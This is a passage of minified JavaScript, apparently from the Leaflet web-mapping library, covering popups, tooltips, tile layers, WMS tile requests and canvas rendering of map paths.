n=this._closeButton=q("a",t+"-close-button",e);n.href="#close",n.innerHTML="&#215;",ct(n,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var t=this._contentNode,e=t.style;e.width="",e.whiteSpace="nowrap";var i=t.offsetWidth;i=Math.min(i,this.options.maxWidth),i=Math.max(i,this.options.minWidth),e.width=i+1+"px",e.whiteSpace="",e.height="";var n=t.offsetHeight,r=this.options.maxHeight;r&&n>r?(e.height=r+"px",G(t,"leaflet-popup-scrolled")):K(t,"leaflet-popup-scrolled"),this._containerWidth=this._container.offsetWidth},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),i=this._getAnchor();it(this._container,e.add(i))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var t=this._map,e=parseInt(U(this._container,"marginBottom"),10)||0,i=this._container.offsetHeight+e,n=this._containerWidth,r=new y(this._containerLeft,-i-this._containerBottom);r._add(nt(this._container));var o=t.layerPointToContainerPoint(r),s=b(this.options.autoPanPadding),a=b(this.options.autoPanPaddingTopLeft||s),l=b(this.options.autoPanPaddingBottomRight||s),u=t.getSize(),c=0,h=0;o.x+n+l.x>u.x&&(c=o.x+n-u.x+l.x),o.x-c-a.x<0&&(c=o.x-a.x),o.y+i+l.y>u.y&&(h=o.y+i-u.y+l.y),o.y-h-a.y<0&&(h=o.y-a.y),(c||h)&&t.fire("autopanstart").panBy([c,h])}},_onCloseButtonClick:function(t){this._close(),vt(t)},_getAnchor:function(){return b(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}});gi.mergeOptions({closePopupOnClick:!0}),gi.include({openPopup:function(t,e,i){return t instanceof nn||(t=new nn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=t,this.addLayer(t))},closePopup:function(t){return t&&t!==this._popup||(t=this._popup,this._popup=null),t&&this.removeLayer(t),this}}),zi.include({bindPopup:function(t,e){return t instanceof nn?(c(t,e),this._popup=t,t._source=this):(this._popup&&!e||(this._popup=new nn(e,this)),this._popup.setContent(t)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._popup&&this._map&&(this._popup._source=t,this._popup.update(),this._map.openPopup(this._popup,e)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(t){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(t)),this},isPopupOpen:function(){return!!this._popup&&this._popup.isOpen()},setPopupContent:function(t){return this._popup&&this._popup.setContent(t),this},getPopup:function(){return this._popup},_openPopup:function(t){var e=t.layer||t.target;if(this._popup&&this._map){if(vt(t),e instanceof Vi)return void this.openPopup(t.layer||t.target,t.latlng);this._map.hasLayer(this._popup)&&this._popup._source===e?this.closePopup():this.openPopup(e,t.latlng)}},_movePopup:function(t){this._popup.setLatLng(t.latlng)},_onKeyPress:function(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});var rn=en.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(t){en.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var t=en.prototype.getEvents.call(this);return ze&&!this.options.permanent&&(t.preclick=this._close),t},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var t="leaflet-tooltip "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=q("div",t)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(t){var e=this._map,i=this._container,n=e.latLngToContainerPoint(e.getCenter()),r=e.layerPointToContainerPoint(t),o=this.options.direction,s=i.offsetWidth,a=i.offsetHeight,l=b(this.options.offset),u=this._getAnchor();"top"===o?t=t.add(b(-s/2+l.x,-a+l.y+u.y,!0)):"bottom"===o?t=t.subtract(b(s/2-l.x,-l.y,!0)):"center"===o?t=t.subtract(b(s/2+l.x,a/2-u.y+l.y,!0)):"right"===o||"auto"===o&&r.x<n.x?(o="right",t=t.add(b(l.x+u.x,u.y-a/2+l.y,!0))):(o="left",t=t.subtract(b(s+u.x-l.x,a/2-u.y-l.y,!0))),K(i,"leaflet-tooltip-right"),K(i,"leaflet-tooltip-left"),K(i,"leaflet-tooltip-top"),K(i,"leaflet-tooltip-bottom"),G(i,"leaflet-tooltip-"+o),it(i,t)},_updatePosition:function(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity:function(t){this.options.opacity=t,this._container&&Q(this._container,t)},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(e)},_getAnchor:function(){return b(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});gi.include({openTooltip:function(t,e,i){return t instanceof rn||(t=new rn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:this.addLayer(t)},closeTooltip:function(t){return t&&this.removeLayer(t),this}}),zi.include({bindTooltip:function(t,e){return t instanceof rn?(c(t,e),this._tooltip=t,t._source=this):(this._tooltip&&!e||(this._tooltip=new rn(e,this)),this._tooltip.setContent(t)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(t){if(t||!this._tooltipHandlersAdded){var e=t?"off":"on",i={remove:this.closeTooltip,move:this._moveTooltip};this._tooltip.options.permanent?i.add=this._openTooltip:(i.mouseover=this._openTooltip,i.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(i.mousemove=this._moveTooltip),ze&&(i.click=this._openTooltip)),this[e](i),this._tooltipHandlersAdded=!t}},openTooltip:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=t,this._tooltip.update(),this._map.openTooltip(this._tooltip,e),this._tooltip.options.interactive&&this._tooltip._container&&(G(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(K(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(t){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(t)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip:function(){return this._tooltip},_openTooltip:function(t){var e=t.layer||t.target;this._tooltip&&this._map&&this.openTooltip(e,this._tooltip.options.sticky?t.latlng:void 0)},_moveTooltip:function(t){var e,i,n=t.latlng;this._tooltip.options.sticky&&t.originalEvent&&(e=this._map.mouseEventToContainerPoint(t.originalEvent),i=this._map.containerPointToLayerPoint(e),n=this._map.layerPointToLatLng(i)),this._tooltip.setLatLng(n)}});var on=Bi.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(t){var e=t&&"DIV"===t.tagName?t:document.createElement("div"),i=this.options;if(e.innerHTML=!1!==i.html?i.html:"",i.bgPos){var n=b(i.bgPos);e.style.backgroundPosition=-n.x+"px "+-n.y+"px"}return this._setIconStyles(e,"icon"),e},createShadow:function(){return null}});Bi.Default=Ui;var sn=zi.extend({options:{tileSize:256,opacity:1,updateWhenIdle:De,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(t){c(this,t)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()},beforeAdd:function(t){t._addZoomLimit(this)},onRemove:function(t){this._removeAllTiles(),Z(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&($(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(W(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=r(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile:function(){return document.createElement("div")},getTileSize:function(){var t=this.options.tileSize;return t instanceof y?t:new y(t,t)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(t){for(var e,i=this.getPane().children,n=-t(-1/0,1/0),r=0,o=i.length;r<o;r++)e=i[r].style.zIndex,i[r]!==this._container&&e&&(n=t(n,+e));isFinite(n)&&(this.options.zIndex=n+t(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!me){Q(this._container,this.options.opacity);var t=+new Date,e=!1,i=!1;for(var n in this._tiles){var r=this._tiles[n];if(r.current&&r.loaded){var o=Math.min(1,(t-r.loaded)/200);Q(r.el,o),o<1?e=!0:(r.active?i=!0:this._onOpaqueTile(r),r.active=!0)}}i&&!this._noPrune&&this._pruneTiles(),e&&(_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this))}},_onOpaqueTile:s,_initContainer:function(){this._container||(this._container=q("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels:function(){var t=this._tileZoom,e=this.options.maxZoom;if(void 0!==t){for(var i in this._levels)this._levels[i].el.children.length||i===t?(this._levels[i].el.style.zIndex=e-Math.abs(t-i),this._onUpdateLevel(i)):(Z(this._levels[i].el),this._removeTilesAtZoom(i),this._onRemoveLevel(i),delete this._levels[i]);var n=this._levels[t],r=this._map;return n||((n=this._levels[t]={}).el=q("div","leaflet-tile-container leaflet-zoom-animated",this._container),n.el.style.zIndex=e,n.origin=r.project(r.unproject(r.getPixelOrigin()),t).round(),n.zoom=t,this._setZoomTransform(n,r.getCenter(),r.getZoom()),n.el.offsetWidth,this._onCreateLevel(n)),this._level=n,n}},_onUpdateLevel:s,_onRemoveLevel:s,_onCreateLevel:s,_pruneTiles:function(){if(this._map){var t,e,i=this._map.getZoom();if(i>this.options.maxZoom||i<this.options.minZoom)return void this._removeAllTiles();for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)if((e=this._tiles[t]).current&&!e.active){var n=e.coords;this._retainParent(n.x,n.y,n.z,n.z-5)||this._retainChildren(n.x,n.y,n.z,n.z+2)}for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}},_removeTilesAtZoom:function(t){for(var e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles:function(){for(var t in this._tiles)this._removeTile(t)},_invalidateAll:function(){for(var t in this._levels)Z(this._levels[t].el),this._onRemoveLevel(t),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(t,e,i,n){var r=Math.floor(t/2),o=Math.floor(e/2),s=i-1,a=new y(+r,+o);a.z=+s;var l=this._tileCoordsToKey(a),u=this._tiles[l];return u&&u.active?(u.retain=!0,!0):(u&&u.loaded&&(u.retain=!0),s>n&&this._retainParent(r,o,s,n))},_retainChildren:function(t,e,i,n){for(var r=2*t;r<2*t+2;r++)for(var o=2*e;o<2*e+2;o++){var s=new y(r,o);s.z=i+1;var a=this._tileCoordsToKey(s),l=this._tiles[a];l&&l.active?l.retain=!0:(l&&l.loaded&&(l.retain=!0),i+1<n&&this._retainChildren(r,o,i+1,n))}},_resetView:function(t){var e=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),e,e)},_animateZoom:function(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom:function(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView:function(t,e,i,n){var r=this._clampZoom(Math.round(e));(void 0!==this.options.maxZoom&&r>this.options.maxZoom||void 0!==this.options.minZoom&&r<this.options.minZoom)&&(r=void 0);var o=this.options.updateWhenZooming&&r!==this._tileZoom;n&&!o||(this._tileZoom=r,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==r&&this._update(t),i||this._pruneTiles(),this._noPrune=!!i),this._setZoomTransforms(t,e)},_setZoomTransforms:function(t,e){for(var i in this._levels)this._setZoomTransform(this._levels[i],t,e)},_setZoomTransform:function(t,e,i){var n=this._map.getZoomScale(i,t.zoom),r=t.origin.multiplyBy(n).subtract(this._map._getNewPixelOrigin(e,i)).round();Ae?et(t.el,r,n):it(t.el,r)},_resetGrid:function(){var t=this._map,e=t.options.crs,i=this._tileSize=this.getTileSize(),n=this._tileZoom,r=this._map.getPixelWorldBounds(this._tileZoom);r&&(this._globalTileRange=this._pxBoundsToTileRange(r)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],n).x/i.x),Math.ceil(t.project([0,e.wrapLng[1]],n).x/i.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],n).y/i.x),Math.ceil(t.project([e.wrapLat[1],0],n).y/i.y)]},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(t){var e=this._map,i=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),n=e.getZoomScale(i,this._tileZoom),r=e.project(t,this._tileZoom).floor(),o=e.getSize().divideBy(2*n);return new w(r.subtract(o),r.add(o))},_update:function(t){var e=this._map;if(e){var i=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){var n=this._getTiledPixelBounds(t),r=this._pxBoundsToTileRange(n),o=r.getCenter(),s=[],a=this.options.keepBuffer,l=new w(r.getBottomLeft().subtract([a,-a]),r.getTopRight().add([a,-a]));if(!(isFinite(r.min.x)&&isFinite(r.min.y)&&isFinite(r.max.x)&&isFinite(r.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var u in this._tiles){var c=this._tiles[u].coords;c.z===this._tileZoom&&l.contains(new y(c.x,c.y))||(this._tiles[u].current=!1)}if(Math.abs(i-this._tileZoom)>1)return void this._setView(t,i);for(var h=r.min.y;h<=r.max.y;h++)for(var d=r.min.x;d<=r.max.x;d++){var p=new y(d,h);if(p.z=this._tileZoom,this._isValidTile(p)){var f=this._tiles[this._tileCoordsToKey(p)];f?f.current=!0:s.push(p)}}if(s.sort((function(t,e){return t.distanceTo(o)-e.distanceTo(o)})),0!==s.length){this._loading||(this._loading=!0,this.fire("loading"));var m=document.createDocumentFragment();for(d=0;d<s.length;d++)this._addTile(s[d],m);this._level.el.appendChild(m)}}}},_isValidTile:function(t){var e=this._map.options.crs;if(!e.infinite){var i=this._globalTileRange;if(!e.wrapLng&&(t.x<i.min.x||t.x>i.max.x)||!e.wrapLat&&(t.y<i.min.y||t.y>i.max.y))return!1}if(!this.options.bounds)return!0;var n=this._tileCoordsToBounds(t);return E(this.options.bounds).overlaps(n)},_keyToBounds:function(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe:function(t){var e=this._map,i=this.getTileSize(),n=t.scaleBy(i),r=n.add(i);return[e.unproject(n,t.z),e.unproject(r,t.z)]},_tileCoordsToBounds:function(t){var e=this._tileCoordsToNwSe(t),i=new T(e[0],e[1]);return this.options.noWrap||(i=this._map.wrapLatLngBounds(i)),i},_tileCoordsToKey:function(t){return t.x+":"+t.y+":"+t.z},_keyToTileCoords:function(t){var e=t.split(":"),i=new y(+e[0],+e[1]);return i.z=+e[2],i},_removeTile:function(t){var e=this._tiles[t];e&&(Z(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile:function(t){G(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=s,t.onmousemove=s,me&&this.options.opacity<1&&Q(t,this.options.opacity),ve&&!ye&&(t.style.WebkitBackfaceVisibility="hidden")},_addTile:function(t,e){var n=this._getTilePos(t),r=this._tileCoordsToKey(t),o=this.createTile(this._wrapCoords(t),i(this._tileReady,this,t));this._initTile(o),this.createTile.length<2&&g(i(this._tileReady,this,t,null,o)),it(o,n),this._tiles[r]={el:o,coords:t,current:!0},e.appendChild(o),this.fire("tileloadstart",{tile:o,coords:t})},_tileReady:function(t,e,n){e&&this.fire("tileerror",{error:e,tile:n,coords:t});var r=this._tileCoordsToKey(t);(n=this._tiles[r])&&(n.loaded=+new Date,this._map._fadeAnimated?(Q(n.el,0),_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this)):(n.active=!0,this._pruneTiles()),e||(G(n.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:n.el,coords:t})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),me||!this._map._fadeAnimated?g(this._pruneTiles,this):setTimeout(i(this._pruneTiles,this),250)))},_getTilePos:function(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(t){var e=new y(this._wrapX?o(t.x,this._wrapX):t.x,this._wrapY?o(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange:function(t){var e=this.getTileSize();return new w(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}}),an=sn.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(t,e){this._url=t,(e=c(this,e)).detectRetina&&Be&&e.maxZoom>0&&(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom++):(e.zoomOffset++,e.maxZoom--),e.minZoom=Math.max(0,e.minZoom)),"string"==typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),ve||this.on("tileunload",this._onTileRemove)},setUrl:function(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile:function(t,e){var n=document.createElement("img");return ct(n,"load",i(this._tileOnLoad,this,e,n)),ct(n,"error",i(this._tileOnError,this,e,n)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(n.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),n.alt="",n.setAttribute("role","presentation"),n.src=this.getTileUrl(t),n},getTileUrl:function(t){var i={r:Be?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};if(this._map&&!this._map.options.crs.infinite){var n=this._globalTileRange.max.y-t.y;this.options.tms&&(i.y=n),i["-y"]=n}return d(this._url,e(i,this.options))},_tileOnLoad:function(t,e){me?setTimeout(i(t,this,null,e),0):t(null,e)},_tileOnError:function(t,e,i){var n=this.options.errorTileUrl;n&&e.getAttribute("src")!==n&&(e.src=n),t(i,e)},_onTileRemove:function(t){t.tile.onload=null},_getZoomForUrl:function(){var t=this._tileZoom,e=this.options.maxZoom;return this.options.zoomReverse&&(t=e-t),t+this.options.zoomOffset},_getSubdomain:function(t){var e=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[e]},_abortLoading:function(){var t,e;for(t in this._tiles)this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=s,e.onerror=s,e.complete||(e.src=Jt,Z(e),delete this._tiles[t]))},_removeTile:function(t){var e=this._tiles[t];if(e)return we||e.el.setAttribute("src",Jt),sn.prototype._removeTile.call(this,t)},_tileReady:function(t,e,i){if(this._map&&(!i||i.getAttribute("src")!==Jt))return sn.prototype._tileReady.call(this,t,e,i)}}),ln=an.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(t,i){this._url=t;var n=e({},this.defaultWmsParams);for(var r in i)r in this.options||(n[r]=i[r]);var o=(i=c(this,i)).detectRetina&&Be?2:1,s=this.getTileSize();n.width=s.x*o,n.height=s.y*o,this.wmsParams=n},onAdd:function(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=this._wmsVersion>=1.3?"crs":"srs";this.wmsParams[e]=this._crs.code,an.prototype.onAdd.call(this,t)},getTileUrl:function(t){var e=this._tileCoordsToNwSe(t),i=this._crs,n=x(i.project(e[0]),i.project(e[1])),r=n.min,o=n.max,s=(this._wmsVersion>=1.3&&this._crs===Ri?[r.y,r.x,o.y,o.x]:[r.x,r.y,o.x,o.y]).join(","),a=an.prototype.getTileUrl.call(this,t);return a+h(this.wmsParams,a,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+s},setParams:function(t,i){return e(this.wmsParams,t),i||this.redraw(),this}});an.WMS=ln,qt.wms=function(t,e){return new ln(t,e)};var un=zi.extend({options:{padding:.1,tolerance:0},initialize:function(t){c(this,t),n(this),this._layers=this._layers||{}},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&G(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom:function(t){this._updateTransform(t.center,t.zoom)},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(t,e){var i=this._map.getZoomScale(e,this._zoom),n=nt(this._container),r=this._map.getSize().multiplyBy(.5+this.options.padding),o=this._map.project(this._center,e),s=this._map.project(t,e).subtract(o),a=r.multiplyBy(-i).add(n).add(r).subtract(s);Ae?et(this._container,a,i):it(this._container,a)},_reset:function(){for(var t in this._update(),this._updateTransform(this._center,this._zoom),this._layers)this._layers[t]._reset()},_onZoomEnd:function(){for(var t in this._layers)this._layers[t]._project()},_updatePaths:function(){for(var t in this._layers)this._layers[t]._update()},_update:function(){var t=this.options.padding,e=this._map.getSize(),i=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new w(i,i.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),cn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){un.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var t=this._container=document.createElement("canvas");ct(t,"mousemove",r(this._onMouseMove,32,this),this),ct(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),ct(t,"mouseout",this._handleMouseOut,this),this._ctx=t.getContext("2d")},_destroyContainer:function(){_(this._redrawRequest),delete this._ctx,Z(this._container),ht(this._container),delete this._container},_updatePaths:function(){if(!this._postponeUpdatePaths){for(var t in this._redrawBounds=null,this._layers)this._layers[t]._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=this._container,i=t.getSize(),n=Be?2:1;it(e,t.min),e.width=n*i.x,e.height=n*i.y,e.style.width=i.x+"px",e.style.height=i.y+"px",Be&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update")}},_reset:function(){un.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath:function(t){this._updateDashArray(t),this._layers[n(t)]=t;var e=t._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=e),this._drawLast=e,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(t){this._requestRedraw(t)},_removePath:function(t){var e=t._order,i=e.next,r=e.prev;i?i.prev=r:this._drawLast=r,r?r.next=i:this._drawFirst=i,delete t._order,delete this._layers[n(t)],this._requestRedraw(t)},_updatePath:function(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle:function(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray:function(t){if("string"==typeof t.options.dashArray){var e,i,n=t.options.dashArray.split(/[, ]+/),r=[];for(i=0;i<n.length;i++){if(e=Number(n[i]),isNaN(e))return;r.push(e)}t.options._dashArray=r}else t.options._dashArray=t.options.dashArray},_requestRedraw:function(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||g(this._redraw,this))},_extendRedrawBounds:function(t){if(t._pxBounds){var e=(t.options.weight||0)+1;this._redrawBounds=this._redrawBounds||new w,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var t=this._redrawBounds;if(t){var e=t.getSize();this._ctx.clearRect(t.min.x,t.min.y,e.x,e.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)},_draw:function(){var t,e=this._redrawBounds;if(this._ctx.save(),e){var i=e.getSize();this._ctx.beginPath(),this._ctx.rect(e.min.x,e.min.y,i.x,i.y),this._ctx.clip()}this._drawing=!0;for(var n=this._drawFirst;n;n=n.next)t=n.layer,(!e||t._pxBounds&&t._pxBounds.intersects(e))&&t._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(t,e){if(this._drawing){var i,n,r,o,s=t._parts,a=s.length,l=this._ctx;if(a){for(l.beginPath(),i=0;i<a;i++){for(n=0,r=s[i].length;n<r;n++)o=s[i][n],l[n?"lineTo":"moveTo"](o.x,o.y);e&&l.closePath()}this._fillStroke(l,t)}}},_updateCircle:function(t){if(this._drawing&&!t._empty()){var e=t._point,i=this._ctx,n=Math.max(Math.round(t._radius),1),r=(Math.max(Math.round(t._radiusY),1)||n)/n;1!==r&&(i.save(),i.scale(1,r)),i.beginPath(),i.arc(e.x,e.y/r,n,0,2*Math.PI,!1),1!==r&&i.restore(),this._fillStroke(i,t)}},_fillStroke:function(t,e){var i=e.options;i.fill&&(t.globalAlpha=i.fillOpacity,t.fillStyle=i.fillColor||i.color,t.fill(i.fillRule||"evenodd")),i.stroke&&0!==i.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=i.opacity,t.lineWidth=i.weight,t.strokeStyle=i.color,t.lineCap=i.lineCap,t.lineJoin=i.lineJoin,t.stroke())},_onClick:function(t){for(var e,i,n=this._map.mouseEventToLayerPoint(t),r=this._drawFirst;r;r=r.next)(e=r.layer).options.interactive&&e._containsPoint(n)&&!this._map._draggableMoved(e)&&(i=e);i&&(wt(t),this._fireEvent([i],t))},_onMouseMove:function(t){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var e=this._map.mouseEventToLayerPoint(t);this._handleMouseHover(t,e)}},_handleMouseOut:function(t){var e=this._hoveredLayer;e&&(K(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null)},_handleMouseHover:function(t,e){for(var i,n,r=this._drawFirst;r;r=r.next)(i=r.layer).options.interactive&&i._containsPoint(e)&&(n=i);n!==this._hoveredLayer&&(this._handleMouseOut(t),n&&(G(this._container,"leaflet-interactive"),this._fireEvent([n],t,"mouseover"),this._hoveredLayer=n)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],t)},_fireEvent:function(t,e,i){this._map._fireDOMEvent(e,i||e.type,t)},_bringToFront:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;i&&(i.prev=n,n?n.next=i:i&&(this._drawFirst=i),e.prev=this._drawLast,this._drawLast.next=e,e.next=null,this._drawLast=e,this._requestRedraw(t))}},_bringToBack:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;n&&(n.next=i,i?i.prev=n:n&&(this._drawLast=n),e.prev=null,e.next=this._drawFirst,this._drawFirst.prev=e,this._drawFirst=e,this._requestRedraw(t))}}}),hn=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<lvml:"+t+' class="lvml">')}}catch(t){return function(t){return document.createElement("<"+t+' xmlns="urn:schemas-microsoft.com:vml" 